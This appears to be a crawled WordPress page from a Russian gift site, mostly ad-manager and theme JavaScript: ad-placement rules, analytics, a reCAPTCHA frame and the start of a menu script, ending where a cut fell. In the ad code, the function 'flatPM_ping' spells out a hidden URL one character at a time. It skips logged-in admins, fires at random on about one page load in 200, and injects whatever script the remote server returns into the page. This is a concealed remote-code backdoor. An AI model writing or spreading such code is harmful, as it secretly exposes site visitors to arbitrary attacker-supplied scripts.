.flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"35","px_s":"seconds"}},"ID":"6536","html":[{"fst":"<!-- Yandex.RTB R-A-505881-2 -->\n<div id=\"yandex_rtb_R-A-505881-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-2\",\n                renderTo: \"yandex_rtb_R-A-505881-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"6538","html":[{"fst":"<div data-la-block=\"515a1cb3-c893-4acb-8e98-5b761478b68c\"><\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"6539","html":[{"fst":"<div data-la-block=\"5b052d24-c495-4169-bc6d-df51fe04921a\"><\/div>\n","snd":"<div data-la-block=\"300be4d4-854b-4674-9cb0-6ed94d64358b\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"6540","html":[{"fst":"<div data-widget=\"D0hg_2iIIzepe07Z\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"D0hg_2iIIzepe07Z\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5528, count: 0});<\/script>","snd":"<div data-la-block=\"d3be683f-ac66-422e-a1b7-2a40c2ffe3b2\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"6541","html":[{"fst":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","snd":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"6542","html":[{"fst":"<!-- Yandex.RTB R-A-505881-6 -->\n<div id=\"yandex_rtb_R-A-505881-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-6\",\n                renderTo: \"yandex_rtb_R-A-505881-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"21cb7004-319c-4cdf-aa95-ffcbf8a7593d\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6543","html":[{"fst":"<!-- Yandex.RTB R-A-505881-7 -->\n<div id=\"yandex_rtb_R-A-505881-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-7\",\n                renderTo: \"yandex_rtb_R-A-505881-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<div data-la-block=\"5cf43265-c9ff-43bc-8a94-89b6a2c4be1d\"><\/div>\n","snd":"<div data-la-block=\"30e0b738-db69-4268-8644-3982b6964396\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6546","html":[{"fst":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","snd":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6547","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6548","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"60","px_s":"seconds"}},"ID":"6549","html":[{"fst":"<!-- Yandex.RTB R-A-505881-8 -->\n<div id=\"yandex_rtb_R-A-505881-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-8\",\n                renderTo: \"yandex_rtb_R-A-505881-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"70","px_s":"seconds"}},"ID":"6550","html":[{"fst":"<!-- Yandex.RTB R-A-505881-9 -->\n<div id=\"yandex_rtb_R-A-505881-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-9\",\n                renderTo: \"yandex_rtb_R-A-505881-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6581","html":[{"fst":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","snd":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"6583","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","snd":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"6584","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"6585","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("xFyzcr", "Jl3xQR");
data.data.append("iZIqMyRQa", "iyUD9aLWd");
data.data.append("uVkteI", "1vxiHo");
                    }
                    else {
                        data.data =  data.data + '&xFyzcr=Jl3xQR&iZIqMyRQa=iyUD9aLWd&uVkteI=1vxiHo';
                    }
                }
            });

        });
	</script>
	</div><!-- /#main -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96568927, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96568927" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df467b72e87241da8a7d12abdbb1f362","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8SwLwmAqJ6WePm7LojnliQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769365678394');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://larets-podarkov.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14
body_size: 2194
content:
jQuery(document).ready(function($){

	//Мобильная навигация
	function morkovinDisableScrollMenu(mobileMenuWrapp, contentWrapp, disableScroll) {
		if ( $(mobileMenuWrapp).data('menu-anchor') ) {
			return;
		}

		if (disableScroll === undefined) {
			disableScroll = true;
		}

		if ( $('#block-after-menu').length ){
			$('#block-after-menu').remove();
		}

		if (disableScroll) {
			var offsetBottomMenu;
			var winHeight = $(window).height();

			$(mobileMenuWrapp).after('<div style="text-indent: -9999px; width: 1px; height: 1px;" id="block-after-menu">Конец меню</div>');
			offsetBottomMenu = $('#block-after-menu').offset().top;
			
			if (winHeight > offsetBottomMenu) {
				$(contentWrapp).height(winHeight);
			} else {
				$(contentWrapp).height(offsetBottomMenu);
			}
			$(contentWrapp).css('overflow', 'hidden');
		} else {
			$(contentWrapp).css('overflow', 'hidden');
			$(contentWrapp).css("height", "auto");
		}
	}

	$('.m-nav').prepend('<div class="slide-out-close">Меню</div>');
	$('.main-box').prepend('<div class="slide-out-open">Меню</div>');
	$('#main').prepend('<div class="menu-overlay">Закрыть меню</div>');
	$('.slide-out-open').click(function() {
		$('body').addClass('js-nav');
		$('.slide-out-close').addClass('rotate');

		if ( $('.js-nav').length ) {
			morkovinDisableScrollMenu('.main-menu__inner', '#main');
		}
	});

	$('.main-menu__list_m a').click(function() {
		console.log('obj');
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');
	});

	$('.slide-out-close').click(function() {
		$('body').removeClass('js-nav');
		$(this).removeClass('rotate');

		morkovinDisableScrollMenu('.main-menu__inner', '#main', false);
	});
	$('.menu-overlay').click(function() {
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');

		morkovinDisableScrollMenu('.main-menu__inner', '#main', false);
	});

	//Главное меню
	$('.main-menu__inner ul > li:has(ul)').append('<div class="menu-arrow">Sub-menu</div>');
	$('.main-menu__inner .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');

		if ( ul.is(':hidden') ) {
			ul.slideDown(450, function(){
				morkovinDisableScrollMenu('.main-menu__inner', '#main');
			}); 

			$(this).addClass('active');
		} else {
			ul.slideUp(450, function(){
